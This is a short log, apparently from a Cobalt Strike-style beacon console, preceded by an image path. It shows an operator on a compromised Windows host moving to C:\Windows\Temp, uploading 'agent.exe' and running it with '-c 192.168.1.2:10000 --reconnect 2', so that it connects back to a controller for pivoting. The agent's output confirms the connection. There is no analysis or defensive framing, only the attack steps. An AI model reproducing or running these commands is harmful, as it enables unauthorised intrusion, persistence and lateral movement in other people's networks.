 [+] established link to parent beacon: 172.16.186.33
[*] cd C:\Windows\Temp\
[*] Tasked beacon to upload /Users/lintstar/Files/Program/LSTAR/scripts/IntrAgent/x64/agent.exe as agent.exe
[+] host called home, sent: 1046594 bytes
[+] host called home, sent: 319018 bytes
[*] Tasked beacon to run: agent.exe -c 192.168.1.2:10000 --reconnect 2
[+] host called home, sent: 62 bytes
[+] received output:
2021/10/12 09:58:21 [*] Starting agent node actively.Connecting to 192.168.1.2:10000.Reconnecting every 2 seconds